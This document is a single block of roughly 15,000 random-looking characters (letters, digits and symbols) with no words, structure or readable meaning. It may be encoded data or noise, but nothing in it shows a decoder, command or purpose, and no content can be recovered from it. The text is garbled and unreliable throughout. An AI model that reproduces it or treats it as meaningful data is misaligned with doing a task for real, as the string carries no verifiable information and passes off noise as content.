N27yVswCxEwLL97YUpu+7qrDrDr2{IrR5DxD/RdEFIft&|+~zCd/]S-_k9f)p4rOO]rTn|zYTrfEwOwX/SwC+p7%LIBy-IVF~wNko&Ww7p-Q4@]]9R)A(Rf@Wh)_DkU~C}]&FsV1S6xy{IUA^|N(kiNiY]U-TB/okWNT+1EV-Y^rW6_kQ/LrV5TW:Lk92kO4f1WoeeyrNN{pYO]R:xo}0-]r0|f}|i(k6FqoY~(}&JOIBxBr+6OW|5SkqN_]/;QrAId])KfA-0Ase/uV5k(9yOp9eko9N&:r_:fp~IDrx/JpL1{EBQhuLupreFF]htLrITD-U|nWU|ADIpQS~UF@Fzpk_KB&-_LB{5r|w2ouE9QpYtuhe4NRLDEksBRheVJqwK-|~9(-pefBfs+WudB-u;f27OLoxB;wK106LVF-qsB-kI~xR}B&p:AV/@0}Lf@W:AqrWzSrzO:WJS+J;__W5e(WtkprTnh]}xxA|O+IR/L];]0D}NyX{2nxBN]Q(w]:(;:z]D1hzyB]WyW0YyRV69-~WwT{6yK_uT4(~7U/B]E|xNdw^VUVS;N&(;s-h{T9Y]0TIr~Ork-qrxe^r1W~u5n1Ew]AruBeI99&u]-/u;pCq]7AWkQ}pE+1den@(9uprwxIxIVF+e|(E)yny;pkpy{7(9%/IJ9;kIpIp0~zNC/YE7x5+F)4(p6opAkn^rfUfSi2U_oB;rBfy571(%dLE%hCIL7r(6CrI+CR~+hs(@9ih^RSV|T2^|;-S;;/^zK0rs@wzB}yq|hFUrN+W;_)pNKW+ui/+D6VNze:6A91IYtDy]BtrwzLYEKUuJd(^V0-iVD-fVQN2/q_ordCu0h~kp2T&rr;@SxsdrupUr&46pxsW-uLwVu9)D2{-I)W}qwpKdf(A^;}9SyLUo+)Fuw%KIC2Qr;n_+w_|~76Wd9sOoynXqhR@:Ep&qVI++9QVVBeX&Br:x6rxiSI9oNrUoep(-6~iT~}t4uK}AS_R4SOt&z}Sk66KUJk;uNOO2B{UAS}u:SKpoJ7D^JAddw:nrNT2OuT7IJA1KJVrdJ^tdJI|EIN:qr_50rzx2xKBsdt]pAyKrkFEp2q7JiDqU~pSJhyhOuY4+wFuWq^&n&4OD7W|d&%^ICf5OqXCnuRnDq{)I|CTCukp-uphdC%t2~;I27L9^VehofUx]/4FeJkLfrrywdhLUTp1RND-1yr-{(@yh{zOh-r(S_JfOhr{t:I_r:wRs:pL5dp11J9%2:iJWIA5do@0-V~&%]ntSJOxR+UWQdpRyI+z1:-^w0W^Y%WS-^zIXi-:zF}R1IU;&O+D}idAV_p&Sd:1Od:&:%p(J-rR0-R^AUDT-fs^d~KYFQrfYSrk(E-;E+^kEFpsh+&JTzps&@B]u_zFBfd]IW9_&}:7FVAU7{rA4yt9~;t9UzW@EYOs@xU%7q:6KDW0xDrue-r&e(r]@oWoCLwX2Wk4Cu@4un:u]EEAVfK^oyKkKLD~:pu1opuoKKD14yrBDSxAzyt~EkoQk^K:L6X%5isu-UqIq9}O)0+y7J)+I/9(BiBkC:LVdA^EB/9(wQnkrxkh~ohN)_pr+7W~)I4Ji9_V)Etxi{_;iQ5dF|wJ|^exST}^_KU:sK^:_K2:qV&Or_Cr2{oJnu+~YSnfBiNV^rWL~]{~BkiI_BIBntfNReeFRWrfVi_6DnpxR4@iRRIfN91_7-}^O/qVK_pxKJOL;:t_NSp-r+eLy-uh6xN:ptTF%wT:4ACf%UQruB:YJ%xh}9Ark7KW1f:ruK4(71@B;{Drw4N_{B4rE44L]0p_0Qfx{fwpE-0r1^iW4+O:64nxQ9):UuIBe|%Fks^kdA(_}i9E]Nk:Lf5IQAAk}fD7/^K1A59R0f@Wh5)FJ6)F+B^XhFLt+UI9(U)5p]hsOpI5rpB{d5_edF%X:D9s5x2{)_eWK_rN&_tLS+QT+w^}:wd&2unTsp0d}qk-zx%tDp}_UVUA19pX)r+)kCk/IwXLqLfwB_dY):wuBrRq1_L{r_O6:wF:o2%5nuk]IrJ2Kwx{1|}V9y-XqLX~ButFVCT&IRW++y-wT~]R0X;/~L/N}AY/}&Lst9p@puw_DukhDhC_puk(OE4_Drs)DRF4)XfL)-D9}F;SDX_}pX:Vx9D1r)|fIF-YozC)z6xtr70{RXohy^1x]r-x0f@itBiInBJ}Wr7W|29x)BX1)Jx|6UYWz/{]{x{kp)+;WI|(B5rLp-k7A^Bu/-]0-7z{d4WyRzwh+yr;y@D{0yhJDkp_TVr1EWtqf4utLJ)ekJrB_stx1QDn/iLy/)roOrEyU:1EQ794LrtOYWr]KDCLq~5_@6Dn1(pUi5tLLYsniwkWqY@yfSrwk@0&_0zt5-uKA;KxA%}1O6IINo+(kd^^s}n%VNpWoEreLWyYo;LfeKs1Xr+xEr61^z}JQwxuY^0fWEor6{rxzxk~7WVns]oEB-qXOE}+-(UiV0)%|stUqknDxtWOS}-ERJIu_SI+oSUDN9yODt(O|/zdSf]@J7Ew(0L50{q~/r9rQSr~r4|w5EuuerO;Tre/BLnRtS9LUo%wtn{9]xuFx2%&;^eex^OL;4nRV0)|AdXVVTx(rU%SkpD5N:{XAn}wVEAxpB{4NDQ)N)t@1@zTJisRLt{x1qeJ-9DUUN{-uykx{Wqyq;SL]RuyTK+EO|q(uRJxE_FuT%ERJwywe(WD;(64IoVL4+SE)xe@61]LQ;(uF7)wIL7+@uit~kuSpN6w~NRx@kt05CrR)uJ(V/A_u4Rxz0(JqS2I@D:+oY%E%tr@qB75iyIsuODToNe}|N|z^TE@^7LwzAOSUe;0]Y/-yW|R-/&rrV/OyxnNY+%4BK%BOAABiEFxDA/@yV-@Od5Bw4UT;%Y^N;s4wU%@ReN4/D4FpCFsL}X|0O;2p}JdzRy+V}sdFL5%5;0@D}0Fprq:yh4uu@+&tL@ExuBXDrf)WIL-pri4&@+)@@w1Dq/nLwpuN@-rouprU|;qr^I{UNr2]@&~BTrFQVp/fzpNx@pVx5z^NTE_@@_DD]XY5Fh7Tuo&9o1~F@nxBTdwppIUyxt0N55QFS{rfs;0K0sNxk|xhY(4Fu{towx2orr{&&2s4i|k-n~zVw9VwsI]~Dqk]D_|Uzt%Lx%pUr%+Q}B|phuA5sC)2r&9nw;rou{~9}CY{LVhfrDVdyiFt-FX{}CEtot5rLX}QOWLJ~&%D}DkI45E&K)-R@rX_AAxruC9IY{N&/osepkS&/_SL}sLd/p7-DdO^KS%S)pK)@U^%^poE)IK&6AwBDQSIQfS;2-p_7hBiX-hA((h@QnE@5Sh&pIn{}1%]n+FSyURRk1Y~urko)(w9JI+O-%|Bw:Kf9zAys_iXINRe/pYy-(kNWYBnsf4)7ITR4kY0Qr71x:%2oIDp/rD:puV:frTrTsJ^7_d}BY22p-RFXFCL^(D~dQn:qUQ0)pndY+UC5Y((%Qn/Lryirrxr)pn{EX9(ee9Y);69s6(qr]qs/-dKSNYe2L&4IY2EWQp+S;^EKp)ufDK7sXWLND+WYr9Q/ts;IQ2Ly]r:SfSI6~%^S5ndp-h(WfJtERV11X%dss)~Lh2LA}9)R+K@~9O/D{S5+&0Lz72L_V}(ExwFWnW+tNs}E9xsTX2}o15SK}OyskoyBknnokn2B}1qprXf_t6^@90o1:1_%25szpxwQ;K_X+iD/t~Y^+NJBh6]/D12dx&DKr}w9k52VOh4Y]KO:NX2{fsw76ok%9s7k){;)&sR2B:1AUYT6/q-F_N;]4rTx+1p+u{TRWDwzI/hz{/TofsTwYLwW}w1Y72ks:_05eo;|]_In6w51u_LD0J9IU{0(E70:DAzNXw5LT^@DL10|)%+1&y&d]9}}S/}z~&S/FXi^K4})%9}&:/iBX5}&Q/}OY4Sdz{;ud(tQUO;)d//&ftu6%FIYh^BwFtDw(|N}w_N1/(xx]u4Eh+EhOVWh9%t7o-7C4J7(4B~qi6A9J^d7Dzf2OTtEUu/;:iB7KYOqK:pOUIir9Qe5)zp]5V0F^f/9t}/FoF2+(yf9)@%R1DfWi]/tD-dVFzn}tIk5I)U@FXidwp7(4:e)O7Bw;7OKY(CEC1_WTy%]&-u7D9}5Ven7T-^64tA]_&oST}p^oNF9;|W(YVzpTL@dEi{0IY6C-L-)-6pWYtu~hE7;&OEi)WCEDOO9dwEptWqh~Lp|1JSfzyqurOs(%zEDeN^upO27K+S{5NOBIOU7eU(@qyuwDBz^eUyr-k:}dJ-5dUISdz5/QYX&X{p@tw6DxW/CW~B({9WuAJ:W;t%{BesDWEAYE]nI7FpILxni~hNKek&5p61YeE6Vt9o5%e9}d6rSpTnL^BO^tVpdVYOL@fkhiuuS^iJFzUN2w1~{Xu]QxtiJ0:5SS}JSJA-Ls+))^Au^t]fCW|QB2UL^e]7]qoDknEp@5|f}t~+@@UrxRIuo(zn@&KW6wq}ox&E(%YC2|D(QkCJT4BD}4&O7Rw%(drDRD@kEi(KK+eRRLVI9-^pSBppY(I~~TuR~r]ttt^E0p0Iy29w|InVdNN;k]WoS}ukW&ABBqWRu~ABed2rE}BI~9VAAAT}^WWxtq-]Aqf6SV&V&k^f~7/&C2KDF-h)er-J}}R}sBBVz]ELySy_hw9T}6W|4xwqq]|;IuhfBFTAkk;yp)WE7kxkzVUr^uk0pD|C7Edtd;wrUFJJ9266kCB}Ct+Wzd1Wq^fFS}ir@R;Kp)qt){pEN%p7RX~T29]]Vywu(L}+{}T-}]A:9&U}6Lyf;&%f{o(KhW~d&CX^2&fee_F~IoByy2rR+6y+/)]II/R++N]w/q@Bd0Ir/JfppiB]YD;wx4OWO-&W_J||BShU%kk49SzIr-ph{5IW6B_UYx+|@^K)q-R()IAVCVVfqYN(+Ki55OQ/_zw__D/INYi;6u@nTrUXuA)N-EFxNSkBfkVpUVztW)w/6udXAFNrDpT5zJSVwAiIJJ:pLuS++dAf(J:((}zwDpfE%;rdW19~q:(9wrxp(6n2r9JO){Eh+{4yCrK9&u]/N+kO(|~)-]D9fCx2p~O+i}JfJfBN{EBq^^1:9|VhpLUr:]i&U4An]dr&Dr1otw+k:5^r9frICh}E90yyI&ipwInUUy;_9RSOp2{rRX}~i|B~^TRzkS+o1WBK{d|L90hJ@]+~0XK~]tBh^hhA62/DJx@zo2+A}~Q)AYV6nYt;^y+-nYzo6]5FI6YEX9t~:KVQki6Ui1Q/|Eww)hyEnLfhrsNJ(xF7NXR9r%{q|rAqXp%X^(p|s{^WRVK%:I29CDsp/D9Wf^-96^T&q]-ww2%O/k(5tp(wL{TyQCRyO4tX0O|;;+X7^{/+fUxrxVOpe;-}VhTfXs~W-xR;0KxhVFIEiyrxE_W{n19ww252Ffsr-u9u%{f7E9z@zKIFWp7:D0y0{CdyrWpC)N;WpW+]Iq0A6su1YQrN+eIi~XrN+R6xWYxdf~iBWWnR}AJE6hn&O^Ju-9W^yq9q_:zn(-9_~S{62IX6DLIhtdz+|BifCXTr^uALDE^t0NY%-uY1+9CR6o9~o5%WAE&]fWS~ReNfrKrpX;+NnhO1-+yCXEyQn^9yYUSII+DKAp00SzW{}iyUz4i@6qwo-k&7r0&od;E%-||:7e%%(kI~;tx%+JxX7w/CDe4BIt~&k-0KVSuxwx:~:dUnROxO|kVJ4C;e+|rI)rruBTTJWU{zVXrz7fpWx9EqEICQh0r9{6AWyStyF09OxpBOIt]^-:Tdizp^wp:(wkEO|V2USWUzDdk}Jwz69@d56EWyWCCu@)qD0VpL70w6_Bor~i7%OU0p{Nk{6:iq~)|_w4sDi0u^WE-_pLWe/~JCS)UBL]-L49Y/LRQx6@(rz;Dp9zy-uT2kyUJ+s+kI4oyYUr-IrBfyQwBVw(B7Bwwi1E&pxRKrhiWA_Bhk&Xz~S9RSOTdUL/BUD@fhpE7;DOx(2E+wxn0(SKi^SDs5dy%B~xw/RTS+;yYIpdD~C~6A:]dUF~CL-Wk_/NO7X6Iw+iT6S@u4]|&E}OJdz:IhL{zp~rUTuUh0{+f@EnxXCNqVUu)r5LSLpryzLWpB16}D0Jih|2wTWVFzTo7(oSqBO6+;)/UI(oof-5p^%nBN@yh(O}FtV}4p56rQy&BwUIi%LX6&zW]x61|DInyEiL&(]UIVx@R-rR|zLrIpf9p+;z^^z]:R;4BeCs5BdxX@_rheOk]KhSwY~t^sF+9_pzi)WzB-/hIO{Ik9U-_:@|9IAo-T}Ni^;9su9T1DrXz%-r|kKWrd2uy^hrs}XfUnzx^&}DC_Y;d%qUE:Y7d)FdRhfdF7(TBC/Q:|6}pkFVTpL;BFY(V~F_&zqD;KkoW_0JxkK]VXY{&Dh7e:IpXJ5BttDOwp&6h-Df)D+oU]1w)/0E0ABTV(S+AL;)fiOs~6Qp%S{@4JkxE&W(|5i7NL1A0VSi~{KFN7&x4+&])5qo]dEI]C@~0CVeurNiK0F^6SIXQ:yW2/~&~nXQB-2e)W~0)SS(4]2BeW%ELt|yrJr6qN+e6_d}@YkY7;y7A]k-:R6EJ@Dw(&:yr]uS}O~]qrxiUD1oEFrQ/JfkNJ{}@YB_/)AwXQU)%-fSf/-{rW7I6-k^WNSsDV(fd0@-(kds;D5CDW4kE6S4n15|r]@J5&U;o}DsR}E;9%Oe/yTeVA^pLdy-Vk9Ap-O2hRh}ARnzT}Vk%zL0&Y7e]V-LIn]sq]xSY{yYqEo]q@xV]We_U~S;}TOQ9%r)Vn:+}pShrSe@4pr]fBtUidtkI5)6wz_f6u-4nQn(pLr5Y1iiyFONrrB2tUTsdEFkqk_CET{s9y9uy]{q4w&;Y;k(o:wB)t(6y(;1Le44~qurY%@D5D+L(;zE(ewS+rsh]DorqE^D)~]X@&~qY2k0YQSQ;o{opn~h|h_(p0JCYF10BW%EFB{W(}WXhA~CxIuVAN{]SF^]UB){Ik_9OD:%L^Ao_yExys@9uY()0WUdoE+Th{oB}EeNpiAsNRhx0(-AV{-h)/-{_9^I_6Fw(2oKn-}Ld6D1]^71|E9OL)FEW^yq:o^WIYQWwRO;x&q+OBu&pXYfnShtfqNs/]7W;xrIE+fEuL6@VuIoYNrT%oi-9_V}IO2+rOp9h:;9U^VpisE4}9&F-SDVSs4QowEfCufrkpkn7h^~92TsNR~FKte7;UE(Qs~hy^%IzBh@wqp4nXyU1rDz)|exwDX)2:Wo}D2q;0nD2eC6I6L-6+1nfN/2&Kqs5&wD2_pRUzSEy}~^}tFwSpDp}k9@149ROhN}d9WxN~E^/4d^+sdRTVd@^2W~xD)W+A|-t4f^O9WF:BIQ(x]({V)&:9]U-4pSeS]ATu)Udq|Jq]/DsLohd]FDp2{u)C~^n/Dks2Aq5nuxAiDpCKISA1WV%RI@/SUqqIf^/B-rYyDw@nD]eA-rA/oEf_u9upp2JB%r(EFsO9A40&S4EqFICeS0fT{pYOW-)Iu-dfpr-}O9L7Lk^IFpy;]}4(I}0)f4ypF}@]rp:%r90qA}yX{rtYAAonJ|yn]I)]S]odIkuNuR2X+~}B{]44A&o1qsK}-&u(AOSWU4kIB]A]n0Jz09s_EV:0{xBEu2VDW2AJ(0LtpBE7o~w0BBD~qOusETTK-^_0Vk_oA^L_]wSL-|Cwu^4tr^49AC6EIs7)NWEf6xsf{O9eF2fQnRA/JoWo}^o1rpJrDXQ;W9rK;4zwI1-C~0-Np(]ei)rSLkNd7hr]{(US^Vf]|@dE5du0C;rw9ArN]Yry;FBzJ6(^_wB{:9fKA7hX7/rwVyhK5J(RDwVk9hN1-5p+2|rrUnz+7fzkxt^IrQr+hTi9pWW(CNWt{+rO4E(tK~BI7fpEp}-yK{ytRnuYRsrky+uOI;B(s0(tNhf759r2SW6+V}pT@2NiNYuKSirRepq/nK]X2;hA-(yW}Ku/uV-Ix+EIBoYz;7u/uRzrr_huXL+}L^pw];xr-}YtF{h&xDrzu|xuduf-TszuX^hw-C^udS^y5fuNI_~-W6hU+yhst5+n0xpEJrp^BWfoNep9e/)/torn~Ot~+N&Ip%YWY7|0u0|WC:xr6r~uY:rrw%&]dfr&u_+q+SpIh7L-(]2^C0hpBJUoSRY]e)EsUpUU^Fuqx~X4x~&}kCEDi:&+xIyD^@pprtY~iu@sx9doS7EO(hR+i)0UEwO4d9F@r(_9we9-rIxrr%no-x/nuo0^zf7~&kqrSnfo2dWn^Ji-xh;}hJSW7/;rAB5pABI+9@I]xXtuqzYWNh-Eqi9u6qe+I~nEIq{&f57Op]@+6}/+xtq^CkJnq^BUV9@qI{CkqC:SVx0k-{2O)y4Wf%zxpOx&~;Dx9Q-o~&}JpD/pYu5dxXsT+tIDk9;hrJ(&h;qW]p-CU-nu/n|4^rxS+swV0I:Uz|TBW-&{dWAOfWVpkUOw:U0qhUr+dUO^qif^UO-xW9kiOWiCnW)ENULw0rr1LwWR-4e+EW6W{JL6}DLfW]ohVI0KWnt]6IR|dJWV-E2NxUyDxAiiBC/iWrxChr5Ai|t-%|%A:+0E_Us5QneD}R5%nB:Qoo^ArIe2_IpLL+|:VV]OLRwo(iu&QniDNOuX}~{sDWwo_UV}A^LtL+%yrr9zUWDK~E}yo-LnLV_1FheETE@~yTWDEqS/+xK5_:O:0xz)-0oJ-+7dN6-Ai6iFAiniyWsBrz+%SrEpDI6EY-N%;dzLu&6t(zzeE-{AErU]nKk4LD64S/%UBNhXteO9rrYU/yh~I|:2Y}z2r&kdYFz]kiBrwRAi:+xSiQ:SLRSw_tSOX^q+A(J|WDfYq]~Y@B(NW)S%]}rk7-p%f^6iX7rEi((W4{SWd+:D0:ruo1Yf(X:D@A^2E^_2SXr]]2_RwoSwKxkYr(]00EkO{1kYAyYO/Q(5)r;7)dB5SU:A]0-7t)Fh_ud4T&iJ^yJ5DQ6J/^^Vrf:tRq-ouA::dQSBt~UFww:u({S6&Ik5Ln:xF7O_|X_0BeF;7WS-f6E]e{-W&NIXw%r]neUC-2i}IyhdU)IqFerr}yur)@k@/I-U%S6Cq/]XDNYFf0ITokOUJxS)n|JiiRywSQw/J^zoxE4zJwKrxon0J-AWJY6]&XAdw+;BJ7CK_t~piUA0r-K5zt:+yDt1(^NIJC;&xQtriU{5zI}pAIotLI/tOK]pB5use~C)_:n5LAf}AB-+xpru6hxE70Ond:7OqrL~2TkuE7x+z@w&E9_ArTQ1XtA-rw~)LsRq;tokV+/K6oWwf@y+Fy_VWF61IRoopFLipJEw:0JtV)IdYwSV+C;-kw7Tu0&Vxh;pFOTprpfD|%yW;@E5hk;)]@w6u%o)7VFtx@}1CsQuu(kwu+:IO1Nu6dX1kxI}JxIAJwQKh2J)xd{U7koO^1eUrw/Dr@prYXxw_(R96W]-Co51D-2iuehz/@Cq}-fdxp55B}oF2W(Y2tq2W]17nnDz:1xNd]9SUD:2k19;O1O;Xz;XY1E}rtF&f&IkDrW9xR0^IzpzU:he6dCRzBWBh^kDq2B5%1WUFL&Ki);FOEDND:qJ:);SVL)rn5y1x1IQhz:;+BnnRKJ0;BIO%k1dn51DDIt2VRdKYh)O+O0erWs:fh)OKk~)LpzIpI)oLrNBI]_t{Eu@st//Q5Q6Sq_U-yw7@:y%khwCVJ:A)]zULr;7r9TSds9]NULU/rNW-+L-K(kEz+S65+F&V:{2eyL:t90:)yW6%(tyJsTzBpIkor%;@IJOVCQ::pBdOr9Yyzo{)tJ0:J:-99L+/e%F~w4Nqux124U4QSy@uxE^|FTBJFd1B(TOd~;JwR9]u7xBApR5VL4]YXB9T%X]Cuwkp/N5;}Xkei]wi(EsdLRN@d_Q:(:Q0yUseR|9zCx%9_O1QEz@UXEVCzfdkFOw)DkLJEV6pOT-QA)W}~rk{n6EQXr9%5UO0)OW}f:/S_D-92LD2D2NT54+^ADNz}sre}JWL}fiLY_kOxDr7@wzkiRzVAx9ezA|q}^Uqs_iLo4x~2stF@RY017tI}0(rrrwi6D5OkwwK0&ydW:k]yXyJ4_dIrJ1y6sE~~4V-J@SOyRX7RuBA))N-NtN_s_Oo]D7AR4&n}T{S%:TfU}y1X4;qD5/x^(&)z0rOuqTp|^~44Q)Ce_{]zCK;NR1;&5s:J&wf}zDFNxWBz:|]@BhOS)@]/O6rC%-|owJ+W;(:oALTtLR26eQ;n+uN]yrTf6z5iAfk(E|i6OfR]}oeAQQS95xTIqU^SV2khKpJt%Q~@pD^06rTC{DrwopuqdIwxAIJ-DI}eyduCwLwxf{}EYQxE^f7)syTJN0wrrDuqEfE]AF}(-{u|pD5^+fxqJNJ}0Q@4qzL~fqABY{A-Kh474rxtd)x@Rf-Axy:;Wy}/QFXxi54LU5}D@O}{_1xu6Dot5k}10-WX){o+nK@W:AX-o4WLXOR:%:;I|f]&ey)|@TBEuTkWA{/Dr@6kK~QQq4(iNQ{iQdu]uI-C_oS4Xo%Rfe1~n|{u1}Er@LXAudSrxf|NLt/yRx&5fwKp^^;fNYYN;q2NywS+2]eIxpFQRn6xh/Wf}6Y:{:X;BJ|y_@sWYw]pWsu)xU^n+tB9Qi2I_(F;)}ODEkOk{;2N1tXN&LXIq@/5YJdKfK92RtpN;2/IfYqfQ/SUYyOr914f{CVRQ~7wU2({n4&)D&A_us1IrW/Ln/pr]{Fd2]O:^/A^W|&J)oeNpB&6@yN-]I{Vt;NFwp;@@XiJYzdA^1;h(LrtV0&_F;_TNiyNO^ChU+E+6%wJpT&:R%K&C/]]rT75{}1hhzf{R/Ers4o/%ee(oDr:4VI;1YE%XA}_o-Li(rL{S+E]f^5fxS:]4(itwuAW1qA)KEQu:U&N1_1qn++qRYtw7^YNCfQ21^r&9yI{e^+:ru&Rt2(C12KFsyO9xdU2)FE5FrnWSkF_BeJ_(:dV0UhsntW4LIx29R6s1RtCXpS%1Ox+1&NtXpx51Jw]+Ndpf-pws:/yRw4W)h5I5I)R49z~wUzV6w/--1+UoudNEw-]Iqk::@57;w2SB&i%t6hO9LJr0^upwr0&o/@T4)}p1Exi4}zs0Q((zSDdVIUi-rBwprJ/Dw~pw@E7rJWo4qr)E40w(x151@iNsxThExt@xqQ^1X+hDru1LI)z1/upW{__pf{9wzS@zfn@eXhB;Yx}I/LdxLuk6D%y%;BE@{qE%yA_0JR~SXouOeKYpLoWn%-IFIun)%q(_1or_YdTR~r+CYW+K;{:r;:6O7W6h6K:7%);ESO:}Y%nrQ]62Ou-Qyw)4Kkeutos5(%s%RF-4D-sI~uA]r]o]hQtYwQ+uu^fCIQz{6DNN;EeLWQ-Y7/IR&%NJ%Q(7F1A^XB~yJSA1/Q(&fruQpuIDD6rz)0VdX^@D7/}/Yh/(IQR4+TT+nrI]Dw(ryx9%xpqDkdpU(IoJT;4E1EUu/NUW}qUdw^+IK(nT|pJx~7T6UJ+%6zz6p:CLY5r+OLEh:+OyDJ)Yo/T-n))T{wponA{tw;(BnDy7+Dyr];(stX{0]wFe|}rot@fOt7Q4f@2{-ohp]ErB-EupzKu|FE;1D1/tT]eIIQ/Cn%XX{%TSIzXoOkzhrSr:rzqiS;tpDO(;ExTNz@)uh0WEw&CUSstCuCTr&WuQoQyzRnWdtz]YO&xSOp{f)7^tz];I]nIkz]0&E|e+2DOIUy|N(&Wqp~A](^Vt{IizODU{kuJuz2B:}d:dOJ|ip%Uz::QYXp{u;~Y]uDrrCeD-WV]_@1N:srQryTe|ChRk0dI&o-yup~+p;7//YxLRhB+p~tRW5&LTo(Ue9tToLkUy-yW7t~|u71FwSDOBr71u^kX{C-0TWrkeSw+EC-{^CB+yLT(d}:))L@K7WW6&t%TL:A:nYNV6p+(Ypu]iA|;sqxQ6Dn{diz|_@1+p0UQiJ;f;Y5(o@(Wz@C|L2tF0oYX&dJBQX4}KQY7s61}ND|{]upepEwLiXE;9w/Dn+hru;7}TSE-r_/&9xWxnoQrxrw^ArSS055Vw|r~^WOz]WyL&0Ir{Q(e6rp~7%EUypep9qh}r9:tIuBAUuWIpiTWB@9]WkdurC]A)}zW6;F@CRkq6%CAtSVzYBfU-~d59}h}FX/|9rqz|(hf(r;DpTDJU(ohtkUUp(}qhSU+)J^VNNXuxrE2UBJF^)qsBVDh6+Uwt29}4/Nw92EwzIy(--Vd:6TiVdqkt)+J|(JOJ-^9CpKz;Oe;JO(k-NAQD76X6W]9NF/uty(}(EWR0T}7@62d2diU;:(f%++DpkoJA9CCp]5xNWrY_JR}o{1tB2sK/rtpIuIiSBf]uxrr2)EWrtiUEx~iYJDx]i+orDTt~|~&]ihIA_ErV99&Oor0{OQ6wW|r%WOW+t7JC)0DIQR]~|6ToVF(WwAW}DxTTs;z&JX4L^](er_~BJq:rQ~^JV]0D@ziSJBDnI]}NVOC&q]}UWD;&kJ94UyVYt2i2T9@V;:fpiBo~DpA{qx9tUqoiJk-W(_yhRkh(ThNxE2KKJSSd6hr1TD~Qw/DFQdxYzh^tSSK~WKX||d{^]uqIrx0+w+CiO{IY22OW:|9iq-C(:fF]-FQ00xsCssix0D55r5;|{(Bnu))%4:s5_XI77sLw%ih{%/QR4EE9k+2FLI{__kKrz09J5q)B7XAiA]x0;OO+9o)-1t6-%DVF6nhsT}9^{9F95opOXV_&wXOtBVe&5/oOJ6r{R;kODODh&J7rr&~T~]}FIU6WREhI)D&ud(B2I}}~7F_4{UOh]nF20}rQ6(XI&|zkEThR-0eW7t4(~hXp(7udrw9A6yO|tU;u{Rhhw_wUSkOOVzLCI9%xXI/119nJ0++9i|idY~LuVXrBVBQxxWkDu;0RD47{nOuWAyOO~F_L{I}&)_I-sVLVN(Vxrr_Ep~D9;W)YoOdy(pFxAxFYw22X0:^{DnE7puqYL-695WIh+&r-io:T+)xrp+25rxBuxRxzxuuNxyzWiI&Wx^-4WIh-KS~{%NxnTOdh4eC]&|EuE;J2yoWJ+{NuIBkYB]}&S&44Kro%-(hAuzk(IVhuNr%(o;RT0r2fohWs_skWEs4SLi:iI6n&%Dtuu:kBETKFzx~dJ+YR~1nkI&r4W0hIrkk4Xw0Qosq%@QuCWuxrr(Sh7+hW~phw06BQ@@y9{uuB0O5^i71wL2@s%+K6qxdzrBwFp&uzWxi5WLVOe/]IEC|]uUS49^yX/Lxr@XXEfwoOwh;E-o|qD~In4o;@dzQTA7eIVD/2B+R/sEfTDu^tw/6CS2;C{|%N0op(&0+EBI^uu|t)}h{_}xoF&Rkzzs;B9z/ohx|e-stF%EJyOCe]0~0]CkqXs4OU;nIzxLzeF{qpzeU:6O:NDx%%-QuUrI_D_&I6JRdd0p11OKDQQyYSFkx^^R]Tpr6%]UeBSdU2OziEui%hr+CewpInyy2OSWoyyhLx]eDipww|wSTzoDrV)x&B+2/xUOhrqT}hdfUUWVRiC(Eqr_rRp;]:CD^:zYpXCVxV-&pLA@Wh+IYR(0z}S@%wd-;&ue1~CExyyuDB%dNfL5Jr+{NwA/QKo@(}pr(K(ENue;7%w;y)K{rw2(^p^k5I6qE~h+/5y1rTK;rh{(pKtJxLIkAQBqN~+RI:qBWOpJOrCT)o|JhVp9iLxYy_9oIW@6/WE+hi@qO};Td;q@kCXytkVxqChJwrt|r7%(]+uYz%2CXDw)wyRB{B0D|W(iNy]-rxwx4TsJ4KN2^yxI])DX-{I|]@:wrWIzzq;F|UAf(NAUUqAV^-0t]TAAE7q0OrEz9xu10i5}Qp:9)WJoRqD9dEwxzxNN^Cw^Y|IAfRD~(}(KYOk7_AA-|7{N/:E{1wwzJ-x)+C-e%IIIODCSWSDr|2-pIuTquVzhi1)4{R;rzr0SzWp{e/}|RX5B0BCyhs:itLx:)uVCAOduuJSRyU)tNi}LzFr-^ps0Iw^f1fuLTh%9fA)o/0;_+poxRi;IEhuNkSX4ysE-&Td6B&z1p{I]Bi(y|92I7hByRsD4uzOEWu]U^di0JNJkIiuqB9/WI~SWWN:A];dAfWe]Exw)s426}&1dCV/)-kiV)1:&0kE{L^q%xB_uw4yKWCNkNfu+2d_LED;X^0{9}Ie&SY-z1FqYWV@s5x_hsVe6uRVuYI((YWd^1pB2TiTphrxC02~RkL+oI{_Sx({-~DBqN64u02WfSwn%|qu6yrtx&Jr]V0yB+2BRE+^~N@rENxCn(OUu};5Th_h/t5/]/6r]AA;kx_uqOqW(fSLe/uC~n9i~4W|fD(d{}pJX_7(E5TnY:~Dw9)/et0Jk;r]^ITXW}AkXA+YIE{KW4IUTSwTBwUA75Knu]V5TXzV){tiq{oOJCLdNBo50u)q)ixJOdeV-So2kV%}ow((2r@KCO(x_kO9hL;4p9)E;JL-X5VXfp@LX/2CD{rYLf)5x~EB:%xRTe1wL@{huy^nOyVB9IIt&hDneK6p(J%)ifR7{OrO4WL6%rO&]12-W-;@KE&:9_0F2qxz;OQp40hrk)0&2@U{0Q-::FwF)(Sx+-S+9yR0;BW&Skf^9wrpwzhA;xnz0rk&DC2;p(1Efd{t^;{V/T9e9+/xECz%+(Ay5ni9eCI;/^x9rtTrr@5d@(K-^OCo:|WL%nnw)x|F(XO://^wpwSO{SF4_wIrxI)otKkJSS-V1+pB;TYk:&0;}};n]~Ly)6dEL}^r)xIfht7kN|)n~XA7uinDEe69L;:JruKy^r7x02B~{~wIrqS5q^ToB9dwWrIF+2)iu^}LQD7Tnr(2--w@+EBTOioOLI9p{p7t+hBLr2fwF^n]ApJN(wV-OrBy]rWo{r+W}^~kR2C/O6%;QshBrVSs%xpf]&r(h&qhAhYwOxIi-rBYWs5pBR6wo9xWBA@:R0qshhq2{]s^-DfC0kfe0]zuhpyoDWzqh9_Q}/Q1dU-wrArEi]A{y2u{~h+n07f{4Nf{t4()VzUAXO]X_A~QB0WC@B(z;I(Do7(}d5AVu2UpUOy@x0u0)/N:F]+hKO]h1&f&C^h5{~f-fqN/yk~}X&-7w9ELDe-9/J(xRI-h-9Yr-C(W}-W+dd(p-@YzBRiuU|f]I@E~z5rh(/(9W2r|L/p9B~xt9spF@SWhpquS+)pu1W-B{zykOVW9ywBWiSE]OW-tA;rXy^pAWsuXAVUt-okw_T]4(ykwX%VwhSIq^eun4rABhOkE~DhB+ByT2d~^eNV;@7Bx&1pEiQrQT%AitQV]Vn6etkp9WVr9rQy^]KrkdCrk~~rxRf(4uUe/;17~hpTJrsx-S9zoxJ|&A&)oABpruA5D&0~A]A]uxKek9kOrIdAk-kF}9V|wdhDE-~/07O_W